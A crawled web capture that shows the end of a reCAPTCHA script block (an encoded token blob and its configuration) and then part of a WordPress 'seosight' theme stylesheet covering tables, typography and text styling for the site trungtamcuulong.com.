q8KjwrLDrcKFw6Bkw5/Dk8O/[base64]/w4APwrlNPcOWwqzCpsO3w7VQZ8KxOcKsUhTDhMKAw5PDncKBwrTDvHNYAMK/wpfCnkgaw6jDicOOFsOsw47CoMOqQ1hEwo3CsWAXwq7CgMOtYXsMDMO7UDrDqMOtwpDDkwdCF8KVFWDDvsK9cwwDQcOhbF9Nw7XCvGIOw4VlJXPDiMOpw7LDs8Ocw4XDlMOjcMOnw5zCtsKJEMOOw7/DtsKjwobDrkcNBMOhwpHDs8Opw5QjHRAHasKVw6HCjh1Xw4glw77CsmVRwr/CmUDDicK8w6XDu8KYwobCscKhV8OLBcKHXcOew559wrh1w7Baw7zCl8OBw6c/esO5X0fDoAHCmiXCqcKWwr/CqSrCm8KrLWhVdjvDphHDj8OyHMKwXnzCucOiOHI2A8OvUQXCrMKnIcKGw45BUj84w5XDscOywqTDpCltw5nDksKUaMKnD8OHTyLDnW1zAn7DgG/[base64]/DhsOqwp1Uw4IIc8Oxwp9SwpjCpCMeFMOSw4zDiHxSwrbDmsO5MlAZw4V6wo3DosK1w5EIfMOwwqgdw7nDt8O+CcODKcOpwopOCxDDvsOew6lKG03DqTbCpwsqw6TClRUqwrXCusKwLcODVWA9wpjDqsOwEhbDisO9BHnDk2PDlh7DkHsmfMOZOMK1ZMObwpR+w5kpwq/DisKawq/CpxfDl8Ogwroxw73CgkXDv3BPLxkMNSHCg8KhwqUFC8ORwqpPwrIjw5IBV8Kbw4PChsKtRCJpPcOiwr9zw7XChwhsMcO1RE/Cg8ObbMKvcsO+w5oSw6tUQMKGDcKxH8KWwpzDkMK8wpTCs8OIC2rCisO2wqZ9w5/DqQcAwqMpwr3DiycswqvDvFxZworDkcK5Fw55K8K3w7B/[base64]/Cg8Orw7hhRMOvZzrCtj/DgcK2eFLCrilGAcOlwrc9w4/CmMKnByrDog0rIsOMDsKAFxkSw68wOcOSZsKXQsO5wqIuwpZtXMKKw6gfF1V/wrd7ZsKSwqpwwr5Fw6bCo2toI8Ouw54Zw4w3wrzCs8KzwojDhcOWZcK6ASsGw7xLW8OUwprDtwTCrsKnwrHCp8KZMlzDowLCpcO1YcOBfQxEKkEVw4nDncOXw6FYwoBkw7dpw59tOQBzMUE6wp7CqkBDIMOhwoDCp8KjdTrDmcK/VlJ1wo9EIsOnwpXDj8Omwr1QAmMiwpFzfsKENDbDgcK6wpYrw5DDocO0OcKgHMONQsO+J8Okw5bDk8O7wpjDgg3CvMOnc8OUwqUGEyzDmD7CqcKhw7HDvMKLwoHCkj3CvcKtw7wPacOgRMK7FyU0w41Ew4s7W3k0KMO4UT/CpjDCrMOvbSzCpBnDrkkLPsOxwqnCo8O5w4Bew6ISw4wqUcO3D8KDScK7wpcte8KEwqsPGi/[base64]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[base64]/eU7DphjDpsOCaChMw6BQwroKwolXwrPDpsOsRsK0w6bDvMOvCCIRwqZ/wqAAY8OIH1xkwpQIwrrCtcOUIDtZNsKSwqzCqMOJwovCnx4/H8ODC8KHfwcUfl7CrFUzw6LDrcOewpnCjMKlw43DnMK/[base64]/[base64]/CpsOzdTHDvk7DrsOpIMOJW8Ovw5jDp8KdwpNpw7nCsMKPaSXCsx3CtWnCim9Kw7jDhWglRHcFJcODesOzw7XDksKFEMOuw4wdbsOWwrTDnsKUw6vChsKnwpXCgDfCnjLClFp8MnDDjjLCvCDCpsOiI8KMYFEJB1rCtsO0PUrDhsOgw7HDksOYHx4EwrjDrA7DjcO/w7ZFw7BpO8KzFsOnTMOvLHTDhUPClMKpH0hJwrQqwp8uw4bDlH9nPUJ1PcKow419ZnLCmMKCUcOlAcKVw6xpw5XDnhXCnG/[base64]/wqgdUsOEwr/Dn0EiZsOMwqnCh8O7asKVKcOLwodJLcOAXg44dMK1w7PCjMKLwqtFwoURXSzCtCjDvcKsw7vDrcOlcj54fG9fElPDoELCozTDniBfwo/[base64]/DpcKzw6rCqgrDuCjCj8O+RUllwqTCggTCp3LCr3pYI8KTbsOYDGzDm8Obwo3DisK/cSfCv3AILsKWDMKUwoUhwq/Cu8O6b8Ogw4zCtXDCtyfDiDI8TMKrDCYew5XCggplTsOlwovCpn3DqzoNwoxowr8TME3CjmDDgE3CpCvDikHDkxXDrsOqwqsLw5MDw73Ctk0ZwoZ7wp/DqXfCn8Khwo3ChcOVYcKvwqs8MkJDwpLCqsO7wpsdworCqMKdNXHDpRPCtnbDm8OwbcKHwpVzw5x1w6N1wphdwpgMw5bCqcOxe8KlwqnCn8OmQcKUFMK8bsKXVsO/[base64]/w5gNwpbDuXNlwoHCgg7CsMKowrxWw4TCo8OtT3/CjsOEOyjDo1TCi8KIPi3Cr8Oxw7fDmEEQwpR7w7hEEMKsFHN/ejA8w5lEwrzDkCt/VsODMMOLdsOTw4fCt8OWGCjCrsOoM8KUR8Kuwoc9w45fwpfCjsOWw59Nw5nDr8KwwrkrwrPCsE/CvCldwoIKwrIEw6LDtm4HZ8Kdw6jDksO0bHILTMKjwq5hwprCqSEnw77DtsK2wr7CvcKPworDuMKQScKjw79dwpwfw75Yw7PCj2scw5zDv1nDlWjDiEhfMMOxw45Iw7AsUsKfw5fCvMOGSBHCpHtyXAPCqMO5DcK5woHCig/Cp2MyVcKsw65vw5ZsMCYfw7DDhMK2T8ONTcKXwqx5wqzDum3DqMO9IBTDk1/CscOAw4AyDjbDjRBbwoILwrYUEmrCscONw6p9cX7CvMOxEzHCg2xLw6PCiCzDtGvDmit7wqvCvU3CvysiDDs3w7bCjnzCgMKbelA1aMOqXgXCjcOKwrHDrhvCgsKwbWpQw7BAwqRWUBjCvy7DlsO4w48lw7PCqCfDnwF/wpzDnQdbE1Y+wqIFwpHDtMONw4s5w4JeS8KJcWM6IQt5M1/[base64]/CtFPDncKzw4nCqcOFwqPCv8OkwrwifMKDdS/CtlTDmsO3wppKBMKhL2bCsSfDiMOzw5bDlcKlexvCj8KpPxXCvzQrWsORw6nDgcKcw4sCH2RMYG/CjMKqw54UZMOiMQLDoMKEbmLCpcKqw4xIVcOaG8KgbcOdOMOVwoAcwobCujNYw7hZw5XChElfwqzCqzkOwqXDoiRlMcOOw7JUw6HDlm7CsGo9wp/Cl8OMw57Cm8Obw7p4S3N/AVrCghcMCMKKQnzDoMK/WzUyS8Oiwr0SNSNjR8O2w6PCqjjDv8OrScObT8ORJMKfw49wYQcnVT0tWQBpwq/[base64]/CpmIMEEnDiHjDjcOZwpkwRMKwA8Kjw6cgP8KiIcKnw4/CjnjCg8OVw4EpbsOFUzk8BsOtw6nCtcOPw4jCh3t4w6B5wrXCo3gHEm1RwpTCvgzChAwgNTZeFzZ9w6XDixtbE0h+LcKjw6wcw7jDlsOxB8Oew6JjZcKzTcKFUAAtw6TCvjDCqcKDwr7CoV/DmH3DkiM9bDcHTy4cCsK4wrh4w4x9PRgnw4LCjwcYw4vCnWpFwrQhG2fDj2YSw4HCr8KKw65HHVvCtmDDt8KhF8O0wrfDkjwXBsKUwoXCtMKDfGIKwoPCjsOvEMOAw5/DjnnDhlsfC8K9wrPDrsKyZsKQwoIIw50wBCjDtMKIN0Fqez3CpWLDvMKxwozCicKyw6zCncOUSsKqw7bDszDDp1bDtjYcwrPDt8KOQ8KgFsKtHUBfwpg5wrY9LDHDm0t9w4fCkHXCg2tewqPDrizDj0lCw5zDikEiw4k5w73Duj/Drxghw7LDhVdDCy1DIHrClR0fLcK5DnHCl8K9XsKJw4cjTsKVwo/Dk8OGw5TDhUjDnXI4YTccNyoDw77DpGF1ewzCoih3wq/CkcOPw5FqEsODwojDjkIzIsOvGXfCsETCmQQVwr7CmsK9Ky8awpvDrz7Do8OIPcKnwodLwpkXwosFVcOaQMO/w7LCqcOPDQhtwovDisKJw7BPbsOgw7XDjDPCoMOywrkhwojDhMKAwrTClsKiw4jDu8Orw4dOw7fDqsOhc0MvQcKiwqLCkMOiw45VHToww7trQULCjD3DqsOLwonDs8KsScKHEg7DmmwAwpo/w7FBwoXCjDHCtsO+ZxLDqEPDrsKbwq7DqgPDvHjCqcO3wqpfOBTCrzczwqp0w5VRw7N5B8OYJBJSw4/CosKPw6jCsz7CrD/Cvn7CgHPCugBfSsOGGlIWKcKdwrnDqi47w43DuizDrMKTd8KYB2PDu8KOwrjCgT/DgTYaw7LCpF48XXYQw7wNMMKuHsK1w5XDgVPCm27DqMK2dMOiC1tJbA1Ww5DDo8KEw6fCh2hofifDmDM3FcOMVBpyfBvDrE3Dhz8pwpk+wpU2S8K9wqQ3w6oCwrJCacOKTCsZHAnColrDt2g4QQ5kfybDj8Kkw49rw43Di8OVw7BxwrXCvMK2ARw8wojCow/[base64]/ChHHDp8OTfcKbD8KwwozDpjh8Pk5ZYcKoScObGMKjwoDDn8OVw4sYwr1dw6HCn1Qywo3CsBjDgHPCtGjCgEgdwqHDqMOdN8K6wodPZ0Qtw4TCpcKnJU/CnTNNw4lMwrRMbcOHJ1dxdcOtamrDhgdew64DwpXDv8OwfcKHM8OLwqZ0w77CocK6ecO0csKFZcKcGUEJwo3Cp8K+CwTCmkHDpMKlWlAYKBkbHF/Cs8O8I8Ogw6haDcKJwp5FG3TCvgjChUvCrHnCmMO9SkjDlMO+PcObw4kob8OxI1fClMKxMCxibMO/M3VswpdjWMKSIhjDjMOww7fCqwFnBcKXZyRgwrk7wqHDl8OeNMKpA8OOw75Lw4/[base64]/CmhrDm2J8FMOUwqLCrEHDgcKdcnQew4EjX1FZw47DucOLw4wFwp8qw5NAwqrDszofVHPCiFcHSMKMBcKfw6XDpxvCuxbCuSgDYcKpwoVdEDrCssO4wofChTbCu8O7w6XDsUVKLiTDoBzDpMK1wpNPw4rDq1Nlwq/DuGkAw53DiHAzbsKpAcO/esKQwplww6jDosO/[base64]/wpcTw4XDgFfDoWYrTsOXw48rwrMaw4o5cMOPajjDgcKzw5g6aMKQScKWAVTDrMKrDxoVw6E4w7XDosK6XSDCscOuQ8ONTMOjZ8ORfsOnLsOdwr3DhwhVwrtxfsO6GMKFw69Dw7ENeMOxbsKjecO9AMOfw7pjAVbCrFfDk8O6wqbDpsOJMsK4wr/DhcK9w71fC8KmIsOHw4cjwrptw6IBwrc6wq/DgMO2w7nDsW9nW8KTH8K+w59uwqzCu8O6w7BfQmd9w5vDuVpdXQbDkm08TcK2w5tnw4zCjwRvw7zCviPDnMO6wqzDjcOxwo3ClsK/woJvQsKFO3zCsMOyFcOtYMK/wr8GwpLDs3A5wrPDhHVww6HDkXJ6XBHDl1LDscK+wqzDtMOQw6pODnJhw6/CpsOgf8KVw4J0woTCs8Otw6DDnsKjLcOgw7/[base64]/w5rDuxLCnsKBwocRw73DpxvDtQZ+YUvDgBPDkGA0dm7Cli/CjMK9wqDCnsKXw4EsQcO4d8O8w5PDnQrCunnCvTvDuTfDpX/CtcOdw5tJwot1w7ZePSDCkMOswpPDv8Kow4PCnWfDn8Kzw7xJJwYcwpZjw6MzTiXCrsO9w7YCw4VTHi/Di8KAT8K9YlwEwqJ7DlLCusK5w5XCvcOJG1bDgh/DosOYJ8ObC8KLwpHChsKpMh9Vw6DCiMKLU8KwHS3Cvl/Cv8OUw5E2K3fDsyLCrMOvw7XDokQ6dsKUw6gqw5wGwoMgdRx1Ah5Gw4HDsTkRIMKTwrJtwqRkwqrClsOfw4/Drl0NwpUFwrYWQ3VRwopywpskwqLDhFM7wqHCssKgw5lab8OHccOKwpQYwrnCnBvDtcKSw4TCucKQwrQKOMK5w6goWMOhwoXCh8KgwotYUcKWwpdUwpvCniHChsKjwqNVQMO8Jlp0wrHDncKFWcK/PXt7dsK3w6Iff8K8WMKMw6kNLwUWZ8OiA8KWwo8hO8O3SsOiw79Xw4bDhgvDtsOGw4nClH3DtMONMmfCp8KgPMO7BsOlw7rDvQNuCMOmwprCn8KrCMOtwocpw5fCkAoMw7YBScKewq7CiMO/ZMO9GX3Cn19PKzBTEgXClQDDlMK7OG9AwpzDlF0swpnDv8Kww6TCn8KpA1bChDHDrQrCrHd5IcOFAU4gwqDCsMO6EsOHPU8ORMKFwqJJw6XCmsO/K8K3M0jCm0/[base64]/[base64]/w4rDqMOYQgXDmMK3GMOPLsKdXiPDlDnDqcK4w5PCrMOQw5ZtwqHDnMO/w6jCucO9cnhvU8KXwqdJwo/Cr01jZEnDhVAFZMOmw5zDqsO2w5ovR8K4NsKBZcK+w5jDvQ1oIcKBw5DDnGHChsKTfRgzwr/DjRovAcOOX1jCrMK1w5kowqlywprDhRROw6DDosK3w4vDvGh0worDgMOHH2FOwprCmMK6aMKDwpR1fxUmw5wiwqbCiFQEwpHCtxBefmLDsiPCnS3DgsKIBcKswqFpKgPDlC3CryTCuDnCumswwqYWwrlpw5nDkzjDqjLDqsO8fVjDkSjDs8KPfMKxZ10JDE7DvSo7wo/DusOnw5fDlMOiw6fDoynCjDHDqU7Di2TCkMKkfsOBwrEswq06bkdGw7fDlmp6w6UQH1lkw4RZBcKNCSvCoFV+wrAqecKPKsKtwqYUwr/DosOzJMO3L8OaXmI3w7PCl8OZRl9kXsKewq4FwpPDoSzCt3jDv8KYwq0bWh9dby9qwoMcwoR7wrVjwqBDEVwNPjfCugUlwrR4wohvw6XChsO6w6TDswTDvsKmUh7DvS/DvcK1wq5kwoMSYGXCtsKoGwdYEUNlL2DDhV9zwrfDjMObG8O7WcKhYzUuw4N7wrLDp8OUwpV9HcOUw5B2dcObw404w6MIBh8Iw4nCksOGwqPCpsOkXMKgw5dXwqPCtMOzwpFDwocdwo7DiUsRKTrDi8KeG8KLwoFYGMOTdMKlPSDDhMO1KhEgwofDjcKmZ8KgC3bDgR/Cq8K0SsKgQ8O6VsOqwrITw7PDgVddw704TcO5w6HDg8OUVBIlw6nCmMO/L8KWUWBkwrtgcMKdwoxMPMOwK8Kdw65Mw4bCon9CO8KLa8O5EWvDoMKPaMOsw6zDsT4dCixcBnx1MyM1w7fDjnl+csO6w4zDlcOXw5TCssOVZsOHwrDDrMOuw5bDggJ9VMOcaR/DrsOSw5gRwr7DjMOsPMOZdBXDmy3Cg2pjw6XCisKdw7pra1IgeMOhbVfCn8OQwo3DlENVWMOmTnvDnFEBw4vCi8KYczzDhmhHw6LCsQXClggTPlPCpiMrBS9RLMKWw4XDkC/CkcKybGIbw6Bfw4fCimEDDsKmBQPDtHY6w6nCtUwnQMOTw5nCjCNOLg3CnsK0bRo/VxbCuEZwwqlWw5E6IVRIw78vIcOjb8KvbX4\\u003d\x22],null,[\x22conf\x22,null,\x226LdJ0GAaAAAAAOOyVQCWMzYwESQDbQGD1GUwBBYS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,722],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.trungtamcuulong.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b3RWmxBIL+OT0g077XbtvFtmk4VNnO2vUAAaoGWwywI\\u003d\x22,1,0,null,1,1769524299139,0,0,[124],null,[82,57,209,182],\x22RC-Cft9Mb439WhOUQ\x22,null,null,null,null,null,\x220dAFcWeA440QaQXEYFnTrc13g2qbZbx_FpxBx3R6LaPv0TUGdRjDtJwgZSIqiMRjyta5qNMipiTey6SJhC5f52ATeAQEUDLVDNLw\x22,1769607099110]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.trungtamcuulong.com/wp-content/themes/seosight/css/theme-styles.css?ver=4.7
body_size: 38044
content:
/*------------- #BASE --------------*/
/*------------- #VARIABLES --------------*/
/*------------- #ROOT --------------*/
:root {
  --primary-accent-color: #4cc2c0;
  --secondary-accent-color: #f15b26;
  --header-font-color: #595959;
  --global-link-color: #2f2c2c; }

/*------------- #GLOBAL STYLES --------------*/
*, *:before, *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  color: #595959;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.5; }

@media (max-width: 800px) {
  body {
    font-size: 14px; } }

a:hover {
  color: var(--primary-accent-color); }

img {
  max-width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle; }

blockquote {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0; }

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px; }

table {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left; }

th {
  text-align: left; }

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
  border: 1px solid #ddd; }

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

table, th, td {
  border: 1px solid #ddd; }

table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
  border-top: 0; }

table > tbody + tbody {
  border-top: 2px solid #ddd; }

table table {
  background-color: #fff; }

table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none; }

table > thead > tr > td.active,
table > tbody > tr > td.active,
table > tfoot > tr > td.active,
table > thead > tr > th.active,
table > tbody > tr > th.active,
table > tfoot > tr > th.active,
table > thead > tr.active > td,
table > tbody > tr.active > td,
table > tfoot > tr.active > td,
table > thead > tr.active > th,
table > tbody > tr.active > th,
table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

table > thead > tr > td.success,
table > tbody > tr > td.success,
table > tfoot > tr > td.success,
table > thead > tr > th.success,
table > tbody > tr > th.success,
table > tfoot > tr > th.success,
table > thead > tr.success > td,
table > tbody > tr.success > td,
table > tfoot > tr.success > td,
table > thead > tr.success > th,
table > tbody > tr.success > th,
table > tfoot > tr.success > th {
  background-color: #dff0d8; }

table > thead > tr > td.info,
table > tbody > tr > td.info,
table > tfoot > tr > td.info,
table > thead > tr > th.info,
table > tbody > tr > th.info,
table > tfoot > tr > th.info,
table > thead > tr.info > td,
table > tbody > tr.info > td,
table > tfoot > tr.info > td,
table > thead > tr.info > th,
table > tbody > tr.info > th,
table > tfoot > tr.info > th {
  background-color: #d9edf7; }

table > thead > tr > td.warning,
table > tbody > tr > td.warning,
table > tfoot > tr > td.warning,
table > thead > tr > th.warning,
table > tbody > tr > th.warning,
table > tfoot > tr > th.warning,
table > thead > tr.warning > td,
table > tbody > tr.warning > td,
table > tfoot > tr.warning > td,
table > thead > tr.warning > th,
table > tbody > tr.warning > th,
table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

table > thead > tr > td.danger,
table > tbody > tr > td.danger,
table > tfoot > tr > td.danger,
table > thead > tr > th.danger,
table > tbody > tr > th.danger,
table > tfoot > tr > th.danger,
table > thead > tr.danger > td,
table > tbody > tr.danger > td,
table > tfoot > tr.danger > td,
table > thead > tr.danger > th,
table > tbody > tr.danger > th,
table > tfoot > tr.danger > th {
  background-color: #f2dede; }

a {
  text-decoration: none;
  color: var(--global-link-color);
  -webkit-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
  transition: all 0.15s linear; }

p {
  margin: 0 0 .75em;
  font-size: 18px; }
  @media (max-width: 800px) {
    p {
      font-size: 14px; } }

figure {
  margin: 0;
  max-width: 100%; }

select {
  width: 100%;
  border: 1px solid #595959;
  appearance: none;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */ }

textarea {
  height: auto;
  min-height: 50px; }

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: #595959; }

textarea:-moz-placeholder,
input:-moz-placeholder {
  color: #595959; }

textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: #595959; }

input {
  -webkit-box-shadow: none;
  box-shadow: none; }
  input:invalid {
    -webkit-box-shadow: none;
    box-shadow: none; }
  input:-moz-submit-invalid {
    box-shadow: none; }
  input:-moz-ui-invalid {
    box-shadow: none; }
  input.wpcf7-form-control {
    width: 100%; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*------------- #TYPOGRAPHY --------------*/
h1, .h1 {
  font-size: 48px;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  margin: .5em 0;
  line-height: 1.1em; }
  h1 a, .h1 a {
    color: inherit; }
  @media (max-width: 800px) {
    h1, .h1 {
      font-size: 40px; } }
  @media (max-width: 640px) {
    h1, .h1 {
      font-size: 36px; } }
  @media (max-width: 480px) {
    h1, .h1 {
      font-size: 30px; } }
  @media (max-width: 360px) {
    h1, .h1 {
      font-size: 24px; } }

h2, .h2 {
  margin: .5em 0;
  font-size: 42px;
  line-height: 1.15em;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  h2 a, .h2 a {
    color: inherit; }
  @media (max-width: 800px) {
    h2, .h2 {
      font-size: 36px; } }
  @media (max-width: 570px) {
    h2, .h2 {
      font-size: 32px; } }
  @media (max-width: 480px) {
    h2, .h2 {
      font-size: 26px; } }

h3, .h3 {
  margin: .5em 0;
  font-size: 36px;
  line-height: 1.3em;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  h3 a, .h3 a {
    color: inherit; }
  @media (max-width: 800px) {
    h3, .h3 {
      font-size: 30px; } }
  @media (max-width: 570px) {
    h3, .h3 {
      font-size: 26px; } }
  @media (max-width: 480px) {
    h3, .h3 {
      font-size: 22px; } }

h4, .h4 {
  margin: .5em 0;
  font-size: 30px;
  line-height: 1.3em;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  h4 a, .h4 a {
    color: inherit; }
  @media (max-width: 800px) {
    h4, .h4 {
      font-size: 28px; } }
  @media (max-width: 570px) {
    h4, .h4 {
      font-size: 24px; } }
  @media (max-width: 480px) {
    h4, .h4 {
      font-size: 20px; } }

h5, .h5 {
  margin: .5em 0;
  font-size: 24px;
  line-height: 1.5em;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  h5 a, .h5 a {
    color: inherit; }
  @media (max-width: 980px) {
    h5, .h5 {
      font-size: 18px; } }
  @media (max-width: 480px) {
    h5, .h5 {
      font-size: 16px; } }

h6, .h6 {
  margin: .5em 0;
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 600;
  color: #2f2c2c;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  h6 a, .h6 a {
    color: inherit; }
  @media (max-width: 800px) {
    h6, .h6 {
      font-size: 14px; } }

/*------------- #Styles for First-Letter --------------*/
.first-letter--dark-round span:first-of-type {
  display: block;
  position: relative;
  width: 70px;
  height: 70px;
  background-color: #2f2c2c;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin-right: 20px;
  line-height: 70px;
  font-size: 30px;
  color: #fff;
  text-align: center; }

.first-letter--squared span:first-of-type {
  display: block;
  position: relative;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: left;
  margin-right: 20px;
  line-height: 70px;
  font-size: 30px;
  color: #fff;
  text-align: center;
  background-color: var(--primary-accent-color); }

.first-letter--dark span:first-of-type {
  margin-right: 20px;
  font-size: 48px;
  line-height: 48px;
  color: #2f2c2c;
  float: left; }

.first-letter--primary span:first-of-type {
  color: var(--primary-accent-color);
  margin-right: 20px;
  font-size: 48px;
  line-height: 48px;
  float: left; }

/*------------- #Styles for Text Selection --------------*/
/*Selection dark*/
.selection--dark::-moz-selection {
  background: #2f2c2c;
  color: #595959; }

.selection--dark::selection {
  background: #2f2c2c;
  color: #595959; }

/*Selection primary*/
.selection--primary::-moz-selection {
  color: #fff; }

